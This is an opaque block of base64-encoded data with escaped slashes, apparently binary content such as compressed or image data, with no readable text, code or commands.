i59oG+3E+Z76Uu9vO3xxSkOTV1SU1dVpAWZYfzYB4gJy1IyHPCw2nu1ihj7ePRyof9ub7DxY\/M\/SU+dfdwc36gt7u2thFfXoPHVeKwlVhMBQqFRyFxaHB1NhyDguHgpdjiJ2VPfijCoDFdne1zs5N\/AIBFwnqM\/rwjgEMGOGQd70jPp347R2D0BwFQGPrB1wEeBRBQdUKaUcI0SVlmGdssY5ukLJOUZRAzDGKwsevxvg9OBAIVnkf9p6BBFxKRoHbf72a9\/XnkJ6TRg8woHA8H+ZoKjTqFNs3Cp4VUKOwHBvkBWTa\/69eFQj\/0aVAPl1crDBokYbM8ZFEETDKQAeDx6EQenchrkPiN0qBJFjTJQAkI\/B6zqRIODQiApBNIunXfACCLmiVxiyzlUIdMChGDODb4rrayvKyspListBRWVloGLymFl5TCiouLin\/8p0osYmKoTyNkZoKWhNdAJ212trWUo5FIOBz1+IVAo+BoFAyFgiMRcERZSXUFbnSwT8o9irsNxwFjyqGIm4VBHd+nFYALL8EFOAGj2KMTOAGuE+C6tI9LHYIGEbgPGVryA25NCOiFYLj\/RwDg+wGeF+D7dKKwURwy8MMGbtjIDRl5Uas0alO7tRLWwUZ\/V1slDolElqHKsWhCBRKLg5WUoYuKm1HohTfdyuVl88oK7ePgwLOntQRMOQFbWV1ZWVmNx1XgsRXVlTX1dbX1ddV1tdXV1dUEQiXUC4bHVyCQGAwG97brtZRH\/3Qe\/Z+\/nvz9p8SX68DtuTefc+bj5tuo4TaiSTu4RuEGwF4N6jnXcdvnnO8u7blOOK+TznzKeZP23Kf99xn\/Xdp7n\/HeJF1nIWPWpzkOAGdhw0lQl\/[base64]\/PXC\/tOZ9cSvNvIO6WsTxIUhEADb85Ojfb2vX75oaW5uffmyu7O9u7Ojra0VBAAeR6gsJ7Q2NY31dq+ODK4N9y0Ndq8Mdq8O9W6M9G2Pv9+b+kicGz1amqSvzjDX57i78yLSsoSyIjicZ21P8PantJwNr4YWNXODBoZPexTS0nxKslWwDeUBrLVB2lIfdfEdffkdc\/UDc2Vof6p3ob91qqdl+UPHzmTf4dx74nw\/ea6XONNNnuthrAwKdsYV5Hk1dUl1tAQBQEFalJMWxMRZ4f4Ub2uUtT5EWx8iLr4\/WByi7c6zSJv7G\/Pv372trWvCV9TgsJVYNAGDLkchcd8AgEchsEgYDlaCLvqx9MkPRRg0+nVH2\/TU2B8AYBIxjEK6nk\/V8Y60XIqWSwEB8JgECKjQiDfwgPUAo4hqEFJ0fLJOQNWJ6HoR3SBmGCVMs4xtVXDBA5KgUPSHzJ3giwYJHTT5fDdAApr8DOo5YDSHJHiwORlq\/oI0+kInD5QTWKSMwg6sQiEeku\/\/PMC5UCaCBrqBUj40Bq5wIARk+yns4QKl\/[base64]\/ADXreZ6tfyAURQ2SyMWWdAk8RmEHr3Aoxd4DY+rlUE2QMsyf9+gaRAFdQIIAGDcD+oE4IsBLd+n5QeN4rhVFjELQwZ2UM+KmAVJpzJqVxtk7J3FyfbmejwKhsIgkAQ8nFBejEYVFRdjikvayys2untU80uaxcW9\/t7O+mo8GoZEw7DluHJ8BQaNw6CwFXhCTXXVPwRAeTkBgcKg0NjOjjYhh3J3Hv73X4\/\/9Uv8623w01Xg5sSTT1pvoobriCppY+t5a0rGoldDvYwYHjKuu7TrNuW8zThu0o67rO9TLvQpF\/yU838+DjxkvVcx21nIcBE13aTs10n7VcxwGgKOA5qcX53zA8d+IOcDMh4g6VQnHKqUW30aBC6iuss4aIBRX8aBq4T2Kq67jBkuoobzsOY0IDvxS3JeQcbNSTqZCQcj5WId+wSXYdl1QnOdtt1kXDcZKPo7IABcpcwXce1ZWH4akhwHhFk\/[base64]\/xy5fz50nEZ0dnER8yNyYO5D4cLo4dL0xvTY6P9vW9etbW3tXa+ft3zpvNtZ2db26vGpmfVNQ0VFdU1lVXtz5vHeruXhwbWRwc2xwd2pz8czo1Slibpa7OsrQX+\/qqEtKmg7amZhyrGroqxrWRsCokLjK0Jzu4kwN7waxkJmyBiZgf19JiRFdUzA+ojl\/TAJtzRs1YV5Fnh7hh3c4iz8YG3NcLZGDuYfjfd82ywtXq8q3F1uGt\/pp8410+cfUuceXO00MNeHxTtTSgpCxraspq6pCDPy4kLcuKikrykpCxJibPC\/[base64]\/bgYR+AubJfRCAHx3QNmnQA76w3F+2+EHijmFVk7QyQM9hqyckLkTfCcY0ANmecAkA0\/QLA9ZFNAJWxRxuzphV0N2IOgTHivDdlXErgpbZGGTJAoCwKEOmhRiJmlyaOBpbRUCAYch4EgUCo5EwREoGBxZWloCK37SWFe5sTTj1CvOY\/a0Xy+i7w28eVWORpYVF8NhcBQKhcGgsFgUFoPGYtBoFAIOK8VhUb1v2pmkXb8NAAEQMfH9ANej5nm1\/N+j\/DcAeA1Cn1EEASBikYHLMiEA+PXCgF4Y1Av8Wp5Py\/NpeX4dP6ATBH7\/\/g0ANlnUIgqbOGETJ2YTJ13qgEUu45AWxt+\/qK0qR8PROBScgCsh4H9AI5+UFhFgsL7auv23fcDSin5r82D4Q2dTLQZZWgorhqMQSCQKAYPDSmEoBKqqktBQXwMCAKwDl5eXEwiE8goCEolBotBtr56zmcSbs9D\/+svJ\/\/ia\/OU+9Pk6cHvmyacs13H9dVSdtLG1vBU5dc6pJJ8Ftfdp513aeZt23GUdt1nHXc73kAs95IIPx\/7Pp8FPJ4F80nkRteRT9odj7+dT78Ox4zZtvU5a8glzPmG9Sliu4paLiOU0YMr59Dm\/7jSkvYjqLmLa86jmLKK6iGlAAFxE9ecR\/VlIfRqQnfilWY8g7WKDHp6Ui3XsF1yEZfm45jplvUk7bzOO24z9NmO\/yzrusva7rO0mbcknzZexRwCcBEW5AD\/r56Y8rKSLGXMwQQDEHdyUS5TxSLJeedajyHpUOa\/q2K889suzXmnaLYxaGAE92a3ed8i2bJINu2TTJdv2KnaD6oOolhgz0sIWTtjCCZtZQQPNpzl0yTatgiUDa1pLG1NThqS7A6zFLtp8h+RgOKAhnQdkZ0FZys2N2xkRCyVgIHp1B27gwKM99BvIESsr4xGdhVT5uO4ubfmcc96l7RdRw0VUdxnX\/hEA5l+unL9cOfNxg016RFkeXh1+s\/Sxe2mob+bDu8Huzs5XbR0d7W+6unrfvHnb2fWqrb2p+XlN7dPKypqn9fU9r9sWRj7szI6RliaZm3Pc3UXBwaqYtCGlbMmOthW0HSV9T8M61HJIKsaekr4lp20IDhcYWxPsnUkNa90HMJJ2UcLOj5pYcRMnbmRHdAxwIbBHTgSzARlxWrAzKtydEO5OUxc\/zL170d9SMfiyammwnTg\/SF3+eLTYR5nvoS2942x8FO9Pqo7mAfqymrqspCwoyAsK0qKKvKyiLMtJ86L9Se7WKGt9iLUxRt8YJ69NHKxOby1PT48Nvm5vq6puwOGrMOgKNKocg65Ao\/Bo8O4Px8DLUHAYurQUWVRUWlpaSiDgOrtax8c\/fC8BgccsZhYek4hhEjEskj8YeyAb6O8TQKUsk5RtkrIscg5097cquBY5pzAD+H7Aw7e50CYJvbAnC\/L1W6QMcECCBxB8ZzQqGJZJ+266AzT9vxAMhRN7Ckf2Q0+\/29gFST1QbxcUlMG4DJ6QSQZWbgMGCQgAEBWgmAOCIWCQ+I1Sn1HqM0jA6B+xqSI2VfhbWuA3SsH3f9dAAP4fw2Z52KoIWRVBkyRoFIVN4rhFmrQp\/QaZgHYw9uHd09oqNDgaB4tFYbCgH7SsrBRW\/KSxlrA2P2UDJKdhS8avlTL3P\/a+rsAgS4qewMpgKBQai8VgsWgsBoNFY1AoJAxWikEhOtqek3ZW3QZ5xmdIOhQRkyCg4\/kAASjpgIuR\/QaRR8d36fgevcAHRnmDKGSSRCyysFkaMkkK94P6tHy\/ju8tBIBe4Nfxfd9eAQEQtUhjVnHMJozZRTG7NGyTWdU8Nnlreqjv1dP62go8tgJbWo4pKsf+gEKUwkob8bip1lfskTHHwYGLRaMtzvS0PcPi4CWwopKykpKSkuInRSVPihEwWHVV5dOndRAAoK0AIADgSGTLiyYqdSd\/GviPv53\/r18zf30If877b0+c+YTpJq67jmoSFjbAWZFSZu1y4olfc5u036TsNynbfdZxd+y4P\/Y9HIcfjkMPJ4FPp8GHk8B12nWVtN\/l3F8vQ7\/kwz9feL+ceT6fuB9yzoec+1PO\/Snrvk+7rxPOi4jtLGw6j+gvorrzKHAWUYMAuIyDANCdhbUnAdVpQH7il2Y9wpSL8zsAfIKLsCwfA64Tlpuk\/TbtuMvY7zL2+yw4OMF2m7Zc\/yMApL3slJuVcLLiDlbMzk46+RmPGARAxqPIehQZtwIEQM4nz3rFSQcnbKJ6AaJDvm2TbNjFGw7Jplu25VfuhDR7ET0lbGKFTaywkRHQUXzqfZdswyZYMrFm9fQJgDIq3XnPXOxkLb\/R0KbjZuZVWHkakMYdrLD5KGA49Gh2nepth2rbodpxafZ9enLYzEw6BScBxXXC+PnY+fnYdZOy5hOmfFKfT2rzye8BcBHV6fkH25O9E93PRl4\/G3nTNtzT0d\/Z3tne1v66vauzs7uzs6vj9au29qbmFzV1jVVVtc2NTR\/73u4uTrN3VwXEdQl5XXa0paTvqph7Kuaekr4rp23LqFsy6pacti072pBS1iXkNe7ePG19jLE5pqSveNTUlEOUcUtSdkHK+jgNApoJ6pETrcIdgL4kOZgU709JD+Y4G+OrQ6\/fv6gceE5YGGijLA2xN8cYq4P05X7m6gBva1h6OKWmLmgZywB9WU1dUh0tKimLKsqSirKkIC+I9qc4myPMtWHW5gRza5q8PrUxPzY9Otj3tvPZs6YKQi0OXwkBAIMuR6PwSAQWXoYqK0GUlCCKisuKS0pQKER9Q1VPT\/vkxOA\/AAAY8f8MALOYaZUxrXImFHkhK86jVVRI0wnpBjHDJGObfw\/6TFARMkqYkP5TOPITZABYA4AAUNjqZZOzPIAgYJBAAPjjFpffW3ahUQ2Fs4Ag986fxZ\/C6z8Yc8FIDcZ36DoPBeLfY7FZDl3MIcn+OwBAzVzQLAevXgweUPwBM4CwVRk0y8H6sE8n8hYkItAWM\/D3CZplAbMsYBQHDMKgXhg1ieNWhVcn4ZJ3hvq766sJGAwKg8NicDg0BovG4FBoDAxWBit50lhLWJmdMCkFOb8u49NoBOS50f76qnJYSck3AGCxWDQGg8ZgMCgUCgYrQyFgL5qfbq\/MWjWilFefcCijJlFQLwjoft+H7NMJ3Fo+WABw6\/hevdCr4\/t1Aig\/AAHg0wnAzXFegOfT8rwA1wtwfVpeQC8AAQC+4gW4fp0gZBRHzJKYVRK3SaJWkd\/AtyjZEhZxf2NhfPBdx\/PmpzXV2ApcMRr5IxLxQ1kpAlbWVlu7OTCg2dyMCngBmZC5ufSu62V5FRaGLiuFlxY9efLkn38oKykFl4U1NzbU19WA\/cAgAx4BgMLAEMinzfUH+ytnKcd\/\/PX0P37L\/utd+Kcz903aehnRXYeBq6AyrKcraPOC\/SmL5PDYp75JWK8Ttuuk9T5rvz9xfDoNfDmLfTmP\/XQe+XIR+XQavMt573LuLxfBv9zG\/3Ib+zUf+OXK\/\/XC9+Xc++U88PUi+PU8+NNp8FPOf5vyXCfs+YTpEQBR9VlEdR5VX8SAy7juPKo7DQEnftWpHwSAKOXkJuzMuJ2edLJz3kcA5BOW66T9JmW\/Tdv+IQDOI4qzsPQ0JD4OCnIBXsbHSXvYKRc76eIknNyUW5j1SrJeKQiAjFuRcStyPsWxX3Hsl+d8krRLELUw\/VqKS7Fnl27ZxRt28YZLuuFVbAVU2yEtKWRghIyMkJ7m1xA9sm2HaM3CXTDSZ\/TUSYA0KtrsZyy85m28s\/BXTjzC+6TuIqxIubkxGz1sJvv1hx7tvhvYcwN7LuDADRx6AHLAwIjZ+Md+5W3K9JBz3GcdNynLdcpwndJdp4DrtOYup\/3pzPxr3vnLlfMsBKhZOxtj3RPdz0betEz0dU4O9o70975729XZ9fp1R0dH26uO1ldtre3Nz17W1jVWVdY2NzaOvH9H3lyU0w8U9D0xZV1ytCmn78gZu3LGroy2LaVuiY82xUebEuqWlLopo2yISavsnVnKyjB1dVhKWXQpKSmHKOeVZZyijF0YN7J9SrJDvAfa\/8EV8EbOmpIyJyPOyIgLwr3Z3al3w+11\/S0Vs+9ekBc\/sjfHmWsfGCsDrLVBwc6ojDitoS3qmCs65gpAXwEZAB4FeV58MM3dGmNvjrF3plg7c8SVqfmx9\/1vX79saa6trcVXVGNxjwBAo8rBMgACjgEBUFxU9uRJMQxWVlVZ\/vJl4\/uBrpnJP2YAf9Z\/wND\/qAIJQTsmzVwwkgFqx9XxyWouScUlAwIqGPENYoZeRNcJaVoBFSwM6EU0g5gKYqAwCbDIWSYZ0\/KtdQDSf0C6OFVcsPTq1vC\/KwxA9QAoXBYutCm810M3+u8Wx3+3mhEM61GrEozmkGcffA940wejPwQA0K0Pfoc+FgQJ9AmPayD1Yq9e7NGJoAowmA2AVQGPTlRYUoYKyyCW\/HqxzyD2GsR+gyigF\/i1\/[base64]\/WypammmoBGo4tKyn54UvzDP\/2ALCruqKvbGxsxHpEjColdzCOuzr\/pfFlZV46pxKCwyJKSouKiH7FYdHNz46u2ly9amhvq66qrqwsZUF5BQKKwMDiitq5qbXki5lL9\/S7y7\/fh306cNzHjmV+Tc0pPnZKcjW+X7LK3R45WPmo5uxm3Oh+zX8WtV3HLbcZxf+z66Tz0y2Xyl6vkz1fxn69iXy4in04Dn88Cv93E\/vaQ+pf75K83oV+ugz\/ng1+vAl8vQz9fhX++ivx8Gf1yHv50GrzPeW7Ttqu44eJbBvA7ACK6kyBwGlCdBRQFAGDFbcykg531CM5DsquoJp8wXyftt2n7bdr2jQGPAMgnTCAAziOys7DkJCQ8DvJzAV7Wx017uGkPL+0RZL3iY7\/s2C8\/9itzXmXGrcy4FTmv4tgvP\/bLj\/2yrEecsHNDBppXdeiU7zikmw7JhlOy7pZteOUbfvVBQEsN6WhBLcWn3HeKNizsJQN9RkeZAIgjyr0PvJW3tLl24faAW75zHVZ+yZlvEsBJUJL18TIeTtLFitvpURstbKEGTEc+PcUDkD3AUdDITDgEpyH1TdJ8n3XcZay3adNtxniX1d\/ldA8n+p\/OLT9fOr5e2M\/DWh3vYH\/u\/cpw1+p43\/[base64]\/r6n\/eWzuppqQmUVvqIGi6tCo8uRCBwSgUMisAg4BlaGgpUi4WWo0mJYaUkJFvv\/cfaWXXGm37rvm73X+nd3gHJD40qIYoEIJBAkuHtRQDnlj5S7uxuFU5Tgce1evdbe53yr8+KBp6tJr7HP2Bn3yKgGuoQxMn\/3vOac1yRX37rWVH\/\/dWvjQNeL8wBAWoCQIrBRwj4rAHDNMq5RwkKXZyEjuEgdGOkC0osX1YIFlWBRK2YaZBwjwEVCP\/IY6QJCfZ7R9n\/UGhr5uzDwFW7gOtvnfhrffzbmRO7phfO3hcIOGkMLg37hOsZCmR691CNV3EKvf3SeC60BIHH\/9IJvAFBUoC+HCk0BA4Bc\/716mVsrcWnELo3Yq5cFTBDaHoq2FZ2zkDt9Er3UZwLDZihsBhAApJwqvwHi0seb6+5XllJwOAwGj8XicRgsDocnksgUAh5PxJXU3Lo6NzHkNsCbAe1uWB82w8vz408e1ZRSSHgcjkAgEIlEIpFIIpMoFCqVSiWRSAQC7uqlip6OVjWwHHPpks6\/AIDGdK9W5NGK3DoRkgH4TX8BANGI0Os\/sj46aJSFTLKAQeLTifx6cdAoRfQfv17s14tDRmnEoohaVCED6NOKrRAH4kwtjr8Z6nrR\/qyxqb72Xk3NpauXqKUUAo6AuYAp+VdRyf\/4hfJL0cOLF8dfvYAXp00iDsicG+x+ef\/+rcprFWVXyksraEQinkTEX712ubGxrrm58eH9muvXrlad\/amsrCwvLy8rryBTSvEEYkU5tbO1wQws7YV1b+P6rAdeMYmiWn5YyYyrmCGYIV\/qm+6sm2irgxZHkw5lPuHKJ525pH1\/zXm46Xm3G\/28t\/b1YP3Lwdrn\/dTHXPJ9LvZpP\/7Hu7U\/P279eLv29TD65SD6eT\/6aS\/yKR\/7lI993k983l\/5lE9+yCXeZ8Jvt737q9Zs0lAAAF02aUABkA6ptoPyDR+w7hWvuoUpl2DVJVz3StNheS6u31+xH6RcR+uuozXn0ZrzeN11vOE83nAcrtn2U9Z80pBNqBEApGMgMke2FZJsBqWbQdlmENwKwTth5U5YtRPWbAc1m37Npl+9HVSffVG5FZCvuqVxCz+kW\/Kp6V7ltEc+5YEnffIJv2IioJwNahYjelZEzwwo6E7xqInTq1vs0NBfKaefQ+PN\/L5H7N77ML01ols4SRm+7Lreb9sO1w0Hq5qDVfVeSpVNwLsxaDsMrgelKY8obhdELMtR63LSKdnwy3MJ09GG83DdfrhuPdq0nmxbT3bM73atH7KOz3n3h4wzmzDaYBZvqntppI0z1SdamFpmzMyOD3d1tNfX1929e\/fenZpH9x49elh3997ja9dvV5RXXb9y+eXTRtbUkIo3r+bTIc4MyJmGONMwEv35dMSrRimYVy7TNQKGdpkuZ02IZvtZY685Y+1y5pBHxV5xyJJ2acTIjxp4ITXTIZvRsAdAepr6eYYAACAASURBVKds9jWq5yCSjp47ruVO8Ce7Bp7da713sefJnfneZ7zxNt7oC\/7oC+lMm2KxW8PuN\/CHUQAY+CN63qiOO4JkAIrFPojRC9B7pfMDwvlh+kh327OGOzevlZeX00oraKVVVFoVmVxOJNAIeCqRQMXjyFgMEVtCwGNJRByBSiJcu1TVWHu\/\/UVDT1vTQMezvwHAIRcibaAmKQcBAFIERrqADGcAsP\/dlRMFgFa8pBWzdBIWCgAjwDWBfKQsbIGX0QZQpPsTcX62KwVOjRhZEVM4Uota+aMAQEX5c+Nd6LwVUicoXLqCAgBt2ilYwn6eAQgATvWWs0pv4Q\/\/7NGG6PuF3USFT3vO8NlvAPxG0K2VONUiJO9xaSU+AxBArv9\/5Sh\/LZZBi9IejdilEXsM0qgVjlqhsFGWsELrHl3IrODMjTc+ultOJZWUFBVhiosxJUXFJRgsgUAk4XBYEq7kUc0tzsJ0xKnfjRiyUUPSoQJYc8\/rHpZSSFgcBo8n4PB4LA5HIBIpFBqNSqWQyQQ8tqqC1t7aDIvYIZsqZlfEbEDMAkXMUNAo82pFHo0Q2RTtNUh8RilSBA6aZEGjLHwGgIgZRNT\/s7QADJmBQgAEjdKAQeLXiwMGSdgMRMyKkF7pVUktMg6wOD7T29rWeL+2+vqda1evX7lWdfEKuaKUQCGRCGQajlqBoVYVka5iyI8uX+p6Wjc70rE42TfV1976tPZ2zbXy65W0q+W0ilIqjVJVWX7\/fnXrq+ev2lrqax\/duHGtsqqyorKyqqqysqICAQCVVk4kkcuphOaHNwWT3UFoIaliBaSzdt64hTNm5Qy7eCNGZv9C\/7P22quvH1\/jT3RHTVA+5txLunMJR37Fsb\/mOtoOvc+ufNpf+7y\/+nk\/9Wkv+XEv8fVo5c+Pm39+2v5xsvrlMPrlIPrlMPb5ALn+x77sJ74epL7spz7vrXzKxT+k\/Ydr9mzSkElokYMCYDuCSECqLT+87pUhAFhxIkmAeDsInQHAfbSKAsD5fwZAWLoVkm2Hwa0wvB1WpMOq3ahmN6pLh3XbQS1SBN4Jq04BEJSveWQJ63LYwAxoGX71rFc55VFM+uQTfvm4Tz7pV9HD2qWobskPz1iXB7WLnaq5l\/LJ58BIo7D\/MbPz7lL3XZjeGjcuvVs3\/9jzfc17Pudcn7P2r3nHl7z9Q8b0dttwtKHfX9PkkqqdsHzDD655ZGseYMMPZ2L6gzX7\/qr1YN1ysm19l7a\/z9g+ZO0fc65TACRNLhVPPD8gnOuTLU3BvEUxm0GfGuvufF1XV1d99+7DmocNjxvr65ofPGq4eetuVeWl61evtj17wpoaUvLoagFdwZ+FeTMwd1rOn1UK6BoRQyte0IgZSgFdzp9VL9M1\/DMAjL5mj7XDS0MuBTNhk8YsIr+W41MueuF5h2xGxx0C5jqEE62iyZcgvVOx2Ktm9eu5IxbhjGF5Wjj9Zqjl4asHl9803pl708wdfcUfbRFOvARmO5RLb7ScgZ8BYOCfMkDNHJAv9AFzPRJ6r2h+hDHe2\/7iyc0bV6ilZWRqGZlaTqFWkMnlJEIpkUAjEWgEHAVbQsAU47ElRAqBVEWj1Ny89vJZQ2\/7s\/625v725nODYBKnQmQFeWYZB2kAtQA8C8A1yzgmKccgYaEu\/EhrDdIMetYJyjaBXCOIBH0ecuUv7AiyK4VmiGuV85D7PpIHINvB3FqJSytxnzXRI7EVEXxQCQgNxKiSc7Y3cRkV\/QuzhMJBrcIkAI3mhbtWEOScjmsVcOLcYhaUIoW6UOFYQOF6yHOVZLda5NFKPDqpSyN2qoQOpcCpEro1Yq9ehoyD+XRSv0F29k6gAgHqbMmMVuI1yKI2edwKR0xA0ibf8OqDRpg5NVx\/71Y5hYgpKS4uAAAOT8BiMEQ85kHNLeb8VNChT0dMmagpZlMI5icbHtylEgk4bAkOj8fhcSU4DA6PI5MpFAqFRCLjcbjyMkrr03opj+G3wGErFDZLIyZZyAggm+uRDMCnQ9R\/WdAChixg0AwEkZKvURZExsGMMr9BGjBKw2YwaoOjFjBklPl1Yr9OjDAgYJD4DZKQSRq2gEGT3K+TOxVSjWCRPd7b8+xx3e3Ldy5WXKusuFxRWVVZVXal8uK1S9U3btTduNt0tfpJ1Y2mi9df1tT0tT4Z7m0Z6HrW\/ryu4XH1zTtXKq5WlF4qLa8oraoqv3XjakP9w\/b2ls6Ol00NdbduXKusrKioQHyhK8vLKxAAkMiUcjK+9lbVfHezmTnk4487mIMmeq+R3m+m99kZvdqZzrn2htbqqud3qhj9r3xaaSbqyCddubg9n3Tsrbr21\/1H25F3mcSHHHLin\/YT345X\/\/y49efH7e\/HqS8HsS8Hsa+H8S8HMRQAX\/ZXEAB8zic+ZAJH645c0pCJazNxTSauySZ0uYQhE9dvh3U7IW06pD4DgGTNI0q5llecy2se8U4IziV0B6v2wzX34dopAM4Y8BcAcklNNqHMxOXp6KmV9E5EthMB0xE4HVWko6pMTJON6zIx\/W5EvxPS7YR06Yh2N6rZjWp2I+qdoGLdC644RDEzJ2xYCmnmA6oZn3LKJ5\/wyce88gmvYi6iWYxpF\/3wtJnXr6S3gxPPpCMNwv7H3O57jLabS113lQttSTPn\/br5e873Le\/9vu\/9ceD589j\/X28Dvx97vh24vuQdH7PWd2nz4YZxL6XPJnS7Me1ORJ2J6\/dS1vyK5WDNerJlf7\/r+JhzfMo7PuVdn3LuDxnnXsri14tA5qiIPgAwJ+U8hoQ9z5ga7e5sq6urrbl3r+5hXXPj06am549rn9y+c+\/ixcs3r1\/raGnmzY1phAs6MUMlmFUKZlWCWZVwTiue18sWDcCSXrqgFtKVglmNgK5dZijYU6LZfvboa\/Zou4zRb4cW4lZJwi4N6rkeeB4R\/U2CMcVij3jqFTIDLJ58KZ1pVy72GfiTGs748kTncOujjtrr\/U\/v0nuaeWOvBBOvpDPtcka3mtWn4w4al08lIJQBBv6Ijjui4Qyp2QPwQq909o2I3i9ijC2MD7S\/aL554xqNVkYil5LJZVRqJZVSQSaWEYk0IpFKwFMwGEJJEbakGEshEK+Ul9Xevd3Z0jTw+vlgW9Pgqyd\/[base64]\/[base64]\/U9bc\/7O1pbm+rv3rh6sbyssry8qupiZdXF8oqL5eVVtNJyMolMI+AeXK2Ye91oXRiM8CfC7FHf4ohvYcxLH\/bO9Dsme4DuVyOPa15WXx\/vaDVCyxshczZuzcZM+0n7wYprL+XZ3wgc70Te7kZP0pGTdORjPv77yfp\/ftj5j3fbP47Xvh2tfDtMfj1IfNlPfN5DTvJTPvEpn\/[base64]\/edMtW7YKEmRvVL4Y180HVrF8x5ZNPeKApr3w+rF6M6ZhBxZyFPwBNtwoG6\/i9D3hv7nO67jLabnJ6Hxq5fRt24XHS8Hbd8m7D+mnb\/i3r\/PPA+7\/fhv7rQ+Q\/PoZ\/fx\/4duz5fOD8kHd8yLs+5Dxv0+79DUd+1bK\/at5LWfdXHUcbrnc77o855+c9++c9x+e861POc7juStgV6uUZ\/vQb4Vw\/xJkGuLPsudG+rpeNtQ8e3LtbX1vf3Pzs6dMXdfVNd6rvX758tfrWzd72FxLmjAXkmIElnXjeIF00AUtG6aJBumgGmBaQZQKYBsmCXswwSpcM0iUVf0ZCH+ROdHEnOsT0XoN4JmoRrXvgmEXoVy25IbpDNoN4AcGM7mVkq1d\/[base64]\/PYCehlSP0C+VWAyIQ4a\/waA025LExAwSIImMGxVRSyKsBGImmRxCxSzwEYpa6y79e7VChoBQ8Rh8VgcphiDweKKMdgLxZjiEiyOQCgroz16+GBqYtislsR9Jj0kfPPy2eVyKqGkiIjHUshEGo1CoZKIJByBiMHjCXg8BYcllVKpzQ33+EvDHqM4agb9WrFHI\/TpxGgbKIKlgF4SNMqQxx692G2QIABwaoVuvdilEzm1AqdW6DaIg2YwblXELPKQEfAicxVGMGyVB6yw1wR4DFKfVRl06L0WtVklBXiMpanBuaGuuaEuxnA3Y7hrbqRrbrZ\/mT2lYdP1U+NARwfzSSOr5Sk0MWTiM7ScOcZAx6umR80P7zbcvVV3+0ZTzZ2Wxw9eNzX0tT4f726fHeia7u\/qann68PaNyxXlleVlVVUXK6sulVVcLC2rpNLKyCRyKZFQd\/My880LL2diXUpfE82tLM8m+XPRpckQfdg\/M2QY7Jlrqm+rvjXw8plCxEz6dLsxUy5mPEjaDpPO\/Ip7b913tB06SUeOtkPHO+GPufjvJ5v\/+WHnz\/fbv5+sfz9MfTtc+XaQ\/HqQRJSfL\/srn\/eSH3PxD9n4u93I4Y5\/b92xGzduh1TbQXkmpMiH1bmIJhPRpCOanZBmO6Da8svXveC6V7LuFa37hFsB6W4E3k9qjtZMRxvWo0370YbzaMO1v+raX3UfrLsP1pz7q9b8qimX1BUCIBMDMzEwG4eycXkurswnNHsr2r2Ufm\/FkEsYESOgdFifiRqzMWMmrs9ENdmQKuNX7HjBDZc4ZVuOG9lR3UJYRfcrZnzySQ887YXpQSUjql0KqeYdohElvU04VMd9c4\/bXcPpurvUeUcwVG8VDG\/YBLmQMhNSZkPK\/ZjmZFX\/ccv0Pev4cez\/8T74433g+1vf12PP12Pv95Pgj7fRb0fRD7nw8bbrYN2yv2o7WHMdr3vepz2fcq7P+\/bPe\/bPeeennOdk07vm0erF8\/zpN4LZXgVvWilkiJjTo30dTxsePkIA0PSsufl5XX1T9d0H16\/deFhzd6i7DeDQ7XK+DWabZEsWkGWD2BaQZQaYNohtgzlWiG0GmCbZkhXimEG2mj8rnhvgTXTxJjtFcz2a5YmQaXnTK19xyMJatgei2yRTZuG4gT+CeEJwh58y+xpY\/Y1Lg80Lgy+YQy8ZfS8m2utHXz6e6WrkjrwE6N1qTr9BMGIRjZ+dCYtoAgGASTCm4w4rlwYUi30KZi+01Cud7xXPD4mXJnjzE6O9XU119Tev3SwvqyqlVpbTLlWUXqLRKgkkGhZPxODxGBy2uKjo11\/\/9duv\/15KJjy8c\/3lk8c9Lxr7W+qGWh+Nvar9ewaglyHDVucmaQuXrSOXdHTb4rnIiNz6kYPI+i6N2K2VePWyYIElMjo\/hdzHEZx4tZJCAf1nIQV9UTTcnwk+Ypfqb42eqOyOWnKiP4xe+c8BAF3U5Svwd\/vZ\/Bn9pGhrKdpWhNIC\/ToiIqE3\/cLOTgQASNvo2ZPI\/HoJCgB0gBZtpwmawLBFGTLDIYMMAUDUDBkkzImel\/dvXCwlYvCYEhwGiy3BlmBwF4oxv10oLsZgsXgcgYCrKC991lQn5dF9VqVaxu162VxVSsIV\/[base64]\/PtjSNPiieaj12fjrV1Ndr+d6uxaGenmTwyL6BHt6pL\/jVd296suV5eVlpRWVVeUVVbSySiqtjESmEgmkSgr5+f3b4rHumISxq2ClIeaWbGlNvBjnzIQXRoL0EeNo3\/yzxra7N3ueN0o5sxGnMh0x5mKm\/aRtP+HMrbhQABzvhE\/S4Y+5+I\/j9T\/fbyMA+IYA4HDl+1Hq+9Hat8O1b4erXw9WPuUTH7Lxk3R4f9OTTVl3orqtgGLLD6WD8mxIlQ2rd8PqnbBmO6je8is3ffC6F0ABsIkAYEVztGY6WLccrtsO1x0Ha479VSdyDtYc+6vWfOr\/AICCDECfjRt2I4btoHY7qE2H9emIbiei2QmrMiFlJqjcDcDbHtm6U5S0cKOGJSQJCCinffIZNzjrhWeDyvmIesEPTZs4veDEM37vAwQAnJ77somnDvHoipm37pKs2IQJm2DVKdrySXeDsr244njH\/HHf+eXY8\/2d7\/s7\/\/e3\/t\/fhf94n\/jjXfL7cfLTXujtjvN4032y6X237f+Y8X3Z83zZd37es3\/KOz9m3Seb3nW\/wSRbFM8PSBlDOjHDCHHlIubcxODLZ411D+831DU8edLc+KT5cW1jzb1Ht29VNzx+NNbXCfEYVphng9kWkGWF2Fbo9IFDwXMoeHY5F\/mKXc6zgGwld1ow3csZ7+ROdAhnuxWcEa+aveoCV11g3Mj3KRZskikDf0THHdKwB+QLb6Qz7YgvEKO3YebNE3rP07k3zZOvG8baame6GrmjryBGj0EwYpNN2WVTNsmkTTJpk0xZJVNW8aRJMKbnDatZA\/KFPvlCr2KpF17qBRb6pQvD4qVxztzIYFd7\/YOHVy9dLSutKi+9WFF2uYxWRSaX4gkUHJ6IweGKiot+\/fWXX3\/595Ki3y6XlzXer37VVIsAYLDl0ejLvwOgMGKip\/COXHjL\/gcAaCXIrR\/FAKLve\/UyvxEMFay+KtTW0Ss50uyPCv2F7TpoNuDRiBE+of0\/heH45yHewm\/9HPTPWXueA0Ch6xyac5wzjUCVH\/Sa\/\/[base64]\/CQxb5DG7Ku5Qh8ywRyd1a8Q+A\/IBIa8OcGkkTpXYrZH6DGDQJA+aFSGzPG6Sr+rAuJDtGBtSt79SdrTZ5saiMD9pAIJqgYYzszzRzx3r540PCqZHxbOTorlJ4eyEiD4BLE3JeXTR0vRYX2fjg5orlWVlpbTyisqyiipaaTmFQiMQyXgc4VIZraPhoZI+vAazcypuTs5Oy1hrwsUoa8pPH\/TODhpGehZbnnQ+uPPmab1gccJnAbZCumzMsJew7MUdC